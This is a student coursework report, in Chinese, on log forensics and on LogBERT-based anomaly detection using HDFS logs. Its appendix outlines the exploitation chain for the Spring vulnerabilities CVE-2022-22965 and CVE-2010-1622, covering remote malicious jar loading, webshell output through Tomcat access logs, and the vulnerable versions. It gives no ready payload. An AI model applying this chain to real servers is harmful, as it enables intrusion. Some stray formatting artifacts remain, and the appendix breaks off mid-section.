南京邮电大学

《电子数据取证技术》大作业

选题：基于自然语言处理的分析取证模型-以HDFS日志为例

学生/学号 | 任远哲B19031614
分 工 | 三，四，五，六，七节
学生/学号 | 万力桐B19030709
分 工 | 一，二，七节，附录1
学生/学号
分 工

提交日期： 2022 年 6 月 14 日

基于自然语言处理的分析取证模型-以HDFS日志为例
一、日志基本概念的描述
日志是指系统所指定对象的某些操作和其操作结果按时间有序的集合。简而言之，日志记录包括记录有关系统（应用程序）在执行时执行的操作的信息比如系统事件、用户行为和系统错误等信息。我们将这些记录写入某些持久性介质，例如数据库表或磁盘中的文件。这样，我们可以在之后访问这些信息并对其进行审查，任何类型的日志记录的主要用途是故障排除。通读日志条目会可以复盘一些计算机事件，因为它提供了在指定时间跨度内系统和网络中发生的前后事件的有用信息[1]。例如，网络管理员可以通过分析网络日志来了解某个时间间隔内的网络带宽使用情况。同样，应用程序开发人员使用应用程序日志来识别和修复程序代码中的错误。图1是Java日志框架SLF4J生成日志的一个例子。


图1
日志一般有着如下特点。1.难以理解：目前为止，还没有关于计算机系统以及计算机网络设备日志的统一格式和标准，不同系统的日志文件记录的格式及记录的信息都存在一定的差别[2]。所以，需要相应的日志文件的说明文档，才能读懂日志中所包含的信息，这对于普通的非计算机专业人员来说，是非常困难的。2.容易遭到破坏：一般的系统日志、应用程序日志以及网络设备日志，都没有采取很强的保护措施，甚至有些日志文件，直接以文本的方式存储，没有加密以及校检处理的措施，因此，日志文件往往都很脆弱，容易遭到修改、删除等破坏。所以，日志文件非常脆弱。3.数据量大：一些服务器上的日志，如 Web服务器日志、防火墙日志、FTP日志等等，其数据量非常巨大，日志文件一天所产生的日志，少则几百兆，多则几个G，几十个G甚至上T的数据量。海量的日志数据，给日志存储和日志分析，都带来了很大的困难，特别是依靠人工进行分析，则往往不可能完成。4.关联性：一条日志记录，只能反映某个时候发生了某些特定的操作，而多条日志，按照时间顺序，进行一定关联，就有可能反映用户某一个活动的完整情况[3]。因此，不可孤立地看待日志，对日志的分析要结合其上下文。
日志可以用于多种目的，比如通话详细记录可以监控谁打电话给谁，何时打电话，经过进一步分析，可以显示整个城市的通话量和下降率。当然，日志也可以作为计算机犯罪中的电子证据。在真实场景中日志里的待取证的异常有两种，一种是日志里记录了一些黑客的攻击行为；还有一种是日志里直接被植入了攻击代码（比如CVE-2022-22965漏洞，它是由前南邮ctf校队成员“梅子酒”挖掘，详细介绍见附录1）。

二、电子取证的需求
1.计算机犯罪的背景
随着信息技术的迅猛发展，计算机和网络的应用日益广泛和深入，普及程度也越来越高，可以说已经融入人们的日常生活，成为其中必不可少的一部分。信息网络在给人类带来巨大便利和进步的同时，也因其特有的开放性、隐蔽性、高效性以及快捷性等特点，为犯罪分子提供了高超的作案技术手段和广阔的作案空间，滋生出了一种新型的犯罪方式。1991年，我国公安部计算机安全监察司对计算机犯罪提出了我国自己的定义:计算机犯罪就是指“以计算机为工具或以计算机资产为对象实施的犯罪行为”[4]。计算机犯罪出现了值得我们研究的新动向[5]:一是利用计算机网络犯罪的案件呈多发趋势，犯罪种类多、领域广，涉案金额惊人。我国从1986年深圳市公安机关侦破第一起利用计算机网络盗窃储户存款案以来,计算机犯罪的案件一直呈大幅度上升趋势，而且涉案金额巨大，给国家和人民带来巨大的损失[6]。其中网络色情、赌博、窃取密码、截获数据、侵入网络、传播病毒、网络诈骗、非法盗版、信息炸弹等网络犯罪事件更是层出不穷，呈愈演愈烈之势。二是犯罪方法多样化，类型扩大化。目前我国常见计算机犯罪方法有十多种，如活动天窗、特洛伊木马术、意大利香肠术、数据欺骗、蠕虫、逻辑炸弹、冒名顶替、乘机而入、废品利用、社交方法、利用扫描器、计算机病毒等。
2.计算机取证的需求
针对以上的计算机犯罪问题，已经存在了一些方法、手段和措施，并有了相应产品，如比较常见的防火墙、入侵检测系统、漏洞扫描系统、虚拟专用网等。然而仅仅靠这些还远远不能够达到打击和抑制计算机犯罪的效果。打击并遏制犯罪，维护社会公正、公平依赖于法律，法庭依照法律进行判决时需要证据。而计算机在相关的犯罪案例中可以扮演犯罪者实施的对象、作案的工具和相关操作信息的存储器这三种角色。无论作为哪种角色，通常计算机中都会留下大量与犯罪有关的证据，进而可以依据有关科学与技术的原理和方法找到证明某个事实的证据。计算机取证是打击计算机犯罪不可或缺的技术和方法。
计算机取证(Computer Forensics）依靠科学的方法和手段，借助各种资源和手段快速查询、定位并保护计算机中的电子数据，可以提供为法庭所接受的、足够可靠和有说服力电子证据[7]。通过取证，可以获取入侵者在被入侵机器上留下的痕迹，如ip地址，入侵时间，登录时所使用的账户信息，采用的特权，入侵后访问的文件和目录等，并将相应的证据，按照法定的程序或者方法进行保存，分析，存档，最后呈递给法庭，作为合法的、有效的证据，从而将犯罪分子绳之以法。
3.日志在计算机取证中的作用
起初，日志文件通常被当作定位系统错误、调试系统的重要。而现在，人们发现日志文件记录着整个系统的历史操作，这非常有利于取证人员分析用户的行为，进而能够找出证明真相的证据,越来越具有取证价值。日志是由计算机系统内部运行的程序产生，因此能够将系统内部发生的各种各样的事件详细地记录下来。例如记录系统的日常运行状况，其中包含了某些组件运行错误的信息，此外，日志还能实时的记录一些系统状态等等。通过日志，取证人员能够较好较快地找到“入侵者”的操作行为，从而再现“入侵者”的入侵场景，为打击计算机犯罪提供了重要线索，并且是电子证据的一个重要来源。
日志的信息量非常庞大。普通应用程序一天产生的容量少则几十兆、几百兆，多则有几个G，甚至几十个G，如此海量的日志数据给日志的存储和分析带来极大的困难。这些海量日志数据若靠人工阅读和分析它们几乎是不可能的，更不可能实时通过计算机系统日志发现系统安全事件。现有的计算机取证工具中，没有特别实用的日志分析工具，也缺乏相关的规范性的指导。因此如何从海量的日志中发现作为关键证据的异常点是一个值得研究的课题。

三、日志（HDFS）的数据结构与存储位置
截至目前为止，计算机日志没有一个统一的标准。日志大概可以分为以下几种：分布式网络服务器日志，如HDFS Log，Zookeeper Log；超级计算机系统日志，如BGL Log，Thunderbird Log；一般操作系统日志，如Windows Log，Linux Log；服务器日志，如Apache Log，OpenSSH Log…… 它们的数据存储结构和存储位置都各不相同。
以HDFS Log为例（我下面的实验也是在HDFS数据集上完成），HDFS是Hadoop分布式文件系统，可提供对应用程序数据的高吞吐量访问，解决海量数据存储问题。HDFS 它的设计目标就是把超大的数据集存储到多台普通计算机上（横向扩展），并且可以提供高可靠性和高吞吐量的服务，支持通过添加节点的方式对集群进行扩容。不同服务器上的HDFS分为不同角色，比如在master服务器上安装的是NameNode角色，在slave服务器上安装的都是DataNode的角色。
HDFS相关日志的默认存储路径为“/var/log/Bigdata/hdfs/角色名”。NameNode的日志存储地址：“/var/log/Bigdata/hdfs/nn”，DataNode的日志存储地址：“/var/log/Bigdata/hdfs/dn”。
HDFS日志的具体格式如下，根据Block ID将日志分割为记录道，每个道中记录着流量包的往来信息，如图2所示：

图2

四、日志数据的获取方法
日志作为能够直接反应入侵者入侵痕迹的文件记录，在计算机取证中，有着极其重要的意义。因此，所有的计算机犯罪分子，都很会采取一些手段和方法，对相关的日志文件进行破坏。计算机犯罪分子可以调用相关的系统API，停止系统日志的记录或者清除掉已经存在的系统日志;还有-一些人，则是通过一些手段，产生大量的虚假日志，从而使得真实的日志淹没在大量的虚假日志中;而一些更加聪明的犯罪分子，则有可能对系统的日志进行修改，混淆日志中记录的信息，从而使得日志记录不能留下其犯罪痕迹[8]。
然而，现有的系统上的日志，往往没有采取有效的保护措施，很容易被入侵者篡改、删除或者伪造。计算机日志作为证据，要想具有相应的法律效力，必须需要能够证明日志的原始性。如何确保计算机日志文件的真实性、可靠性、完整性，已经成为急需研究的问题。
计算机取证模型主要分为两种日志获取方式:静态取证[9][10]和动态取证[11][12]。静态取证是指案发后利用各种取证工具和各种技术手段对入侵后的数据进行确认、提取、分析，最后得出有效证据的过程。动态取证是指案件发生之前或之中实时监控被攻击机所在网络的活动，及时提取攻击现场证据，并且对证据进行妥善、安全处理及保管。为了确保证据的可靠性、安全性、完整性，最好采用动态取证的日志获取方式。
动态取证系统主要由两部分组成:日志提取代理和日志取证服务器。日志提取代理上装有收集被取证机系统信息的软件模块，它被要求在入侵者篡改日志信息之前就把被取证机的初始日志信息和代理自身的状态复制下来，并传输到安全的地方存储起来，然后再以实时的方式获取被取证机的状态和信息,以确保日志或代理被修改能被及时发现。日志取证服务器是进行取证信息接收和保存的计算机，它能够组织和分析取证信息，以某种形式将其显示出来，并得出最终的结论。



图3
如上图3所示，日志提取代理里应该有日志信息实时提取模块、日志信息完整性保护模块，通过哈希和数字签名来保证数据完整性，并通过加密信道传输。日志取证服务器上安装有日志信息完整性验证模块、日志数据预处理模块和日志安全存储模块，可以通过验证数字签名和校验信息来检验日志的原始性、真实性和可靠性，以确定接收到的日志文件是否具有法律效力。
五、日志数据的分析方法
该如何从海量日志中定位异常日志，找出关键的电子证据呢？正如第一节所介绍的，日志具有难以理解，数据量大，上下文关联性等特点，因此不建议使用人工方法对提取出的日志进行分析。最早诞生过一批基于传统机器学习算法增强运维能力。然而由于数据不平衡问题（正常日志的数量远超于异常日志的数量），训练二分类器来检测异常日志序列是不可行的。因此，许多无监督学习模型，如主成分分析PCA；或单类分类模型，如单类SVM[13][14]，被广泛用于检测异常。近些年，随着算力发展和数据体量增大，深度学习技术开始被用于日志分析领域，研究者们认为半结构化的日志消息也包含部分系统语义，类似于自然语言语料。因此研究者们纷纷采用语言模型对日志数据进行建模分析，例如LSTM[15]，Transformer[16]等。为解决标签难以获取问题，很多研究者采用自监督、无监督，半监督等不需要完整标签的方法。总而言之，研究者们正在深挖深度学习在该领域的研究和应用价值。截至目前，综合表现最好的SOTA是基于BERT的日志异常检测自监督框架LogBERT[17]，它通过两个新的自监督训练任务学习正常日志序列的模式，并且能够检测出不规则模式偏离正常日志序列的异常。

我下面将主要介绍LogBERT模型的思想，假设我现在已经从第四章节介绍的动态取证系统中搜集到了一个全是正常样本的日志数据集。
1.日志的结构化解析
日志消息是半结构化的数据，包含自由形式的文本，因为开发人员通常使用灵活的文本格式记录系统事件，以方便和灵活地使用，这进一步增加了自动分析日志数据的难度。第一步也是最重要的一步是日志解析，这是一个将自由文本原始日志消息解析为结构化事件流的过程。日志解析的目的就是把半结构化的数据处理为成结构化的，排除因变量不同而带来的差异。这时即使两条日志的变量不同，但是当把它都用星号来代替的时候他们就是一样的。我们把这种称之为日志（事件）模板，最终人工智能就是对这个日志模板进行处理。几十万条日志数据在通过日志解析后，就被统一成了几十条或者是几百条的日志模板，再通过识别最终的日志模板的一个语义信息就可以明白日志的内容。下图4是一个将半结构化的原始日志结构化的例子。



图4
上图4展示了日志模版提取过程，从上到下依次是原始日志，解析后的日志模版，结构化好的日志，最后将结构化好的数据送入下游各种日志挖掘任务。详细来说，L1、L2、L3、L4、L5表示五条原始日志，我们经过日志解析算法提取出三个模板：T1、T2、T3。经过Mapping后得到了五条结构化好的日志，即粉色框中的L1～L5。日志解析会将我们认为日志中无关的信息去除，例如Timestep、ID等。常见的解析算法：Drain（基于树结构相似度） Spell（最长公共子序列） AEL （常数和变量的发生频率）等。这里我采用的是一个开源工具logpai/logparser: A toolkit for automated log parsing [ICSE'19, TDSC'18, DSN'16] (github.com)。
在本例中，给定一个非结构化日志序列，遵循典型的预处理方法，我们首先通过日志解析器从每条日志中提取日志键log keys（日志模板）。然后，我们可以将日志序列定义为有序日志键的序列S={k1，…，kt，…，kT}，其中kt∈ K表示第t个(时序)位置的日志键，K表示从全部数据集中提取的一个日志模板集合。
为了适应Transformer encode的结构，对于每一个样本S={k1，…，kt，…，kT}，我们在S的开头添加一个特殊的标记DIST。然后从每个ki推导出xi：xi是ki的日志键嵌入（e_ki）和位置嵌入（t_ki）的总和，分别log key embedding matrix和sinusoid function正弦函数推导。具体的模型输入格式可以见下图5。



图5
2.两个自监督训练任务
2.1掩码日志键预测任务 (MLKP)
这基本上可以看作Bert模型的掩码预测任务。我们用特定masked token随机替换序列中的一些日志键（共替换M个）。训练目标是预测随机屏蔽的log keys。目的是使LogBERT对正常序列的先验知识进行编码。
具体的来说，在Bert后接一个softmax层，我们采用交叉熵作为预测masked token差距的损失函数，定义为：


其中，yj[MASKi]表示第i个masked token所对应的实际日志键log keys，M是第j个日志序列中屏蔽令牌masked token的总数，N是数据集中样本的个数。由于正常和异常日志序列的模式不同，我们期望一旦LogBERT能够正确预测被屏蔽的日志键，它就能区分正常和异常日志序列。
2.2超球体积最小化任务(Volume of Hypersphere Minimization)
我们提出了一个球形目标函数来约束正常序列的分布，该方法的目标是最小化所有样本构成的超球体的体积。其动机是正常的序列应该在嵌入空间中集中并彼此靠近，而异常的序列则远离球体的中心。
令hj DIST为第j个输入序列{DIST，x1，x2… ，xi}经过Transformer encode编码的结果。我们通过平均运算计算出一个集合中正常的序列生成的h DIST的中心c，即c=平均值（hj DIST）。目标函数是使正常的序列的hj-DIST接近中心c，其中N是数据集中样本的个数。


2.3综合损失函数
我们期望训练集中的所有正常序列都靠近中心，而异常序列离中心的距离更大。最后，训练LogBERT的目标函数定义如下，其中α是平衡两个训练任务的超参数。


3.自监督思想异常检测的原理
由于LogBERT是在正常的日志序列上训练的，因此，如果测试的日志序列是正常的，则它可以在预测屏蔽的日志键时获得较高的预测精度。给定一个测试日志序列，我们首先用掩码令牌随机替换一些日志键，作为LogBERT的输入，计算各日志键出现在掩码令牌位置的概率分布。我们构建了一个候选集，该候选集由g个正常的日志键组成。如果测试样本中masked键位置真实的日志键在候选集中，我们将其视为正常键。当一个日志序列由r个以上的异常日志键组成时，我们将此日志序列标记为异常的。g和r都是超参数，将根据验证集进行调整。

六、中间过程和结果展示
我采用HDFS数据集[18]在LogBERT上进行实验。
1.原始的日志文件，我们挑选出都是正常的日志

图6
2.日志的结构化解析，整个日志数据集共归类为为47个日志模板，编号为1-47


图7

3.构造的日志序列


图8

4.自监督训练任务的训练过程

图9
5.在测试集上验证该模型的异常识别效果


图10
七、总结
1.写作过程的收获
通过这次大作业，我通过阅读文献查阅资料，深入理解了计算机日志，日志在电子取证中的作用，以及如何处理日志并分析日志。相比于自然语言，日志有着难以理解，数据量大的特点，难以从海量日志中挖掘出黑客破坏的关键性活动。所幸的是，随着算力的发展，诞生了很多用于自然语言处理的深度学习模型，在日志挖掘方面它们同样有着不错的效果。
虽然日志取证仅仅是信息安全中的一小部分。但它的发展历程却能以小博大地反映信息安全的其他领域如恶意代码审计，日志检测的发展过程并指出信息安全发展的新方向：与机器学习结合。信息安全领域如此，其他学科领域亦如此。机器学习的智能算法，尤其是深度学习，在各行各业都开辟了新天地。我们要善于把握时代趋势，主动学习一些新技术，而不能固步自封，抱残守缺。未来的时代学科与学科之间的壁垒会越来越小，我们学生需要培养的是知识交叉的能力，即用别的专业的知识来改进自己专业的东西。
2.遇到的问题
深度学习框架pytorch的配置繁琐；数据集的下载慢。
3.遇到问题解决问题过程的思考
善用搜索引擎，除了国内的百度，CSDN，还可以求助于国外的谷歌，Stackoverflow，Github等平台；善用学校的图书馆资源。
4.对该课程组织和考核方式的建议
我认为这样的考核方式很好。信息安全是一个实践性很强的专业，仅仅是通过考试这种理论性考核是不够的。国内计算机教育存在的普遍问题是学生缺乏动手实践的能力，无论将来是工作还是读研，这都是不利的。而现在这种采用调研大作业的形式，一方面可以培养学生对某一个取证方向的兴趣，另一方面也可以提前让他们适应读文献，做研究的过程，为将来打下更好的基础。

八、参考文献
[1] Suleman Khan, Abdullah Gani, Ainuddin Wahid Abdul Wahab, Mustapha Aminu Bagiwa, Muhammad Shiraz, Samee U. Khan, Rajkumar Buyya, and Albert Y. Zomaya. 2016. Cloud Log Forensics: Foundations, State of the Art, and Future Directions. ACM Comput. Surv. 49, 1, Article 7 (March 2017), 42 pages. https://doi.org/10.1145/2906149
[2] Oliner A, Ganapathi A, Xu W. Advances and challenges in log analysis[J]. Communications of the ACM, 2012, 55(2): 55-61.
[3]李秋香. 基于Windows日志的计算机取证研究[D].吉林大学,2008.
[4]朱建辉，计算机动态取证系统，吉林大学硕士论文，长春，2009.
[5]匿名，浅议我国计算机犯罪现状及综合控制机制的建立，宁波市酇州区人民检察院，宁波，2007.
[6]于志刚,计算机犯罪研究,中国检察出版社,北京，1990.
[7]刘旭东. 基于windows日志的电子证据获取与分析方法研究[D].东北大学,2012.
[8] Xu, W., Huang, L., Fox, A., Patterson, D., Jordan, M.I.: Detecting large-scale system problems by mining console logs. In: Proceedings of the ACM SIGOPS 22nd Symposium on Operating Systems Principles. (2009).
[9] Bashaw C. . Computer forensics in today's investigative process. In:Proceedings of the 15th FIRST Conference on Computer SecurityIncident Handling & Response, Ottawa, Canada, 2003,pp.123-130.
[10] Lidz E. L. . Network forensics. In: Proceedings of the 15th FIRST Conference on Computer Security Incident Handling & Response,Ottawa, Canada, 2003,pp.175-181.
[11] Reith Mark，Carr Clint，Gunsch Gregg. An Examination of Digital Forensic Models. International Journal of Digital Evidence,Vol.1 No.3,2002, pp.12-23.
[12] Reis M A,Geus P L. Standardization of computer forensic protocols and procedures. In: Proc of 14th FIRST Conference on ComputerSecurity Incident Handling & Response, Hawaii,USA,2002.
[13] K.L, Huang, H.K., Tian, S.F., Xu, W.: Improving one-class SVM for anomalydetection. In: Proceedings of the 2003 International Conference on Machine Learning and Cybernetics. (2003).
[14] Wang, Y., Wong, J., Miner, A.: Anomaly intrusion detection using one class SVM.In: Proceedings from the Fifth Annual IEEE SMC Information Assurance Workshop, 2004. pp. 358–364 (2004).
[15] Gers F A , Schmidhuber J , Cummins F . Learning to Forget: Continual Prediction with LSTM[J]. Neural computation, 2000, 12(10):p.2451-2471.
[16] Vaswani A , Shazeer N , Parmar N , et al. Attention Is All You Need[C]// arXiv. arXiv, 2017.
[17] H. Guo, S. Yuan and X. Wu, "LogBERT: Log Anomaly Detection via BERT," 2021 International Joint Conference on Neural Networks (IJCNN), 2021, pp. 1-8, doi: 10.1109/IJCNN52387.2021.9534113.
[18] Wei Xu, Ling Huang, Armando Fox, David Patterson, and Michael I. Jordan. 2009. Detecting large-scale system problems by mining console logs. In Proceedings of the ACM SIGOPS 22nd symposium on Operating systems principles (SOSP '09). Association for Computing Machinery, New York, NY, USA, 117–132. https://doi.org/10.1145/1629575.1629587
附录1
ΧςΕ−2022−22965
这个漏洞是由前南邮ctf校队成员（现就职于蚂蚁非攻安全实验室）梅子酒挖掘，是对cve-2010-1622 漏洞的绕过。其利用方式中包含tomcat日志相关的操作。
前置知识
cve-2010-1622漏洞的原理在此大概给出：因为使用了可控参数的对象绑定，由于SpringMVC框架本身存在缺陷，对JavaBeans的处理不当，导致变量覆盖漏洞，控制一些包含漏洞sink的类实现RCE。
在此漏洞中，最常使用的方法是控制spring-form.tld中重新定义了input和form标签的位置，导致通过classLoader重新加载jar包后就会覆盖原有的Spring MVC表单标签，导致了执行InputTag.tag中的命令。修改class.classLoader.URLs[0]，加载远程部署的恶意jar包导致RCE。
这里把重点代码贴出来：
private void scanJars() throws Exception {
ClassLoader webappLoader
= Thread.currentThread().getContextClassLoader();
ClassLoader loader = webappLoader;
while (loader != null) {
if (loader instanceof URLClassLoader) {
URL[] urls = ((URLClassLoader) loader).getURLs();
for (int i=0; i<urls.length; i++) {
URLConnection conn = urls[i].openConnection();
if (conn instanceof JarURLConnection) {
if (needScanJar(loader, webappLoader,
((JarURLConnection) conn).getJarFile().getName())) {
scanJar((JarURLConnection) conn, true);
}
} else {
String urlStr = urls[i].toString();
if (urlStr.startsWith(FILE_PROTOCOL)
&& urlStr.endsWith(JAR_FILE_SUFFIX)
&& needScanJar(loader, webappLoader, urlStr)) {
URL jarURL = new URL("jar:" + urlStr + "!/");
scanJar((JarURLConnection) jarURL.openConnection(),
true);
}
}
}
}
loader = loader.getParent();
}
}
webappLoader是tomcat中的一个类，其中有一个getURLs方法：
@Override
public URL[] getURLs() {
ArrayList<URL> result = new ArrayList<>();
result.addAll(localRepositories);
result.addAll(Arrays.asList(super.getURLs()));
return result.toArray(new URL[0]);
}
注意看这里：
URL[] urls = ((URLClassLoader) loader).getURLs();
和这里
String urlStr = urls[i].toString();
URL jarURL = new URL("jar:" + urlStr + "!/");
现在思路明确了，只要修改urls，即可修改jarURL的值，从而加载远程jar包中的内容。
修改urls即使修改getURLs函数。
简单总结下主要流程：
exp->参数自动绑定->数组覆盖classLoader.URLs[0]->WebappClassLoader.getURLs()->TldLocationsCache.scanJars()->模板解析->shellcode
χϖε−2010−1622
- spring在CachedIntrospectionResults中获取beanInfo后对其进行了判断，将classloader添加进了黑名单。
- tomcat6.0.28版本后把getURLs方法返回的值改成了clone的，使得我们获得的拷贝版本无法修改classloader中的URLs[]。
ΧςΕ−2022−2296利用条件
- Spring Framework 5.3.X < 5.3.18 、2.X < 5.2.20
- 使用tomcat部署spring项目,且tomcat < 9.0.62
- 使用了POJO参数绑定
- jdk>=9
利用关键点：
一．Τομχατ部署方式
从java.lang.Module到org.apache.catalina.loader.ParallelWebappClassLoader，是将调用链转移到Tomcat，并最终利用AccessLogValve输出webshell的关键。
ParallelWebappClassLoader在Web应用以war包部署到Tomcat中时使用到。现在很大部分公司会使用SpringBoot可执行jar包的方式运行Web应用，在这种方式下，我们看下classLoader嵌套参数被解析为什么，如下图：
INCLUDEPICTURE "/var/folders/s5/cbbmtp3n4j54fl6vbftrp6j80000gn/T/com.microsoft.Word/WebArchiveCopyPasteTempFiles/t017f2e08b36d0c65e9.jpg" \* MERGEFORMATINET INCLUDEPICTURE "\\\\var\\folders\\s5\\cbbmtp3n4j54fl6vbftrp6j80000gn\\T\\com.microsoft.Word\\WebArchiveCopyPasteTempFiles\\t017f2e08b36d0c65e9.jpg" \* MERGEFORMATINET 

可以看到，使用SpringBoot可执行jar包的方式运行，classLoader嵌套参数被解析为org.springframework.boot.loader.LaunchedURLClassLoader，查看其源码，没有getResources()方法。具体源码请参考文章末尾的参考章节。
这就是为什么本漏洞利用条件之一，Web应用部署方式需要是Tomcat war包部署。
二．ϑΔΚ版本
AbstractNestablePropertyAccessor nestedPa = getNestedPropertyAccessor(nestedProperty);
调用的过程中，实际上Spring做了一道防御。
Spring使用org.springframework.beans.CachedIntrospectionResults缓存并返回Java Bean中可以被BeanWrapperImpl使用的PropertyDescriptor。在CachedIntrospectionResults第289行构造方法中：
INCLUDEPICTURE "/var/folders/s5/cbbmtp3n4j54fl6vbftrp6j80000gn/T/com.microsoft.Word/WebArchiveCopyPasteTempFiles/t0152b9455a4b788343.jpg" \* MERGEFORMATINET INCLUDEPICTURE "\\\\var\\folders\\s5\\cbbmtp3n4j54fl6vbftrp6j80000gn\\T\\com.microsoft.Word\\WebArchiveCopyPasteTempFiles\\t0152b9455a4b788343.jpg" \* MERGEFORMATINET 